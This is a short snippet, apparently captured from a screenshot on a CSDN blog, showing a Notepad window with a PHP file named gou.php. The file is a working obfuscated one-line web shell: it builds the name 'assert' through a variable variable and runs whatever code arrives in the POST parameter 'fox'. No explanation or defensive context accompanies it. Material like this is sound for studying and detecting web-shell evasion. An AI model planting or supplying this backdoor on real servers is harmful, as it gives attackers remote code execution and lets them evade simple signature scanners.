 gou.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a='b';
$$a='assert';
$b($_POST[fox]);
?>
https://blog.csdn.net/Eastmo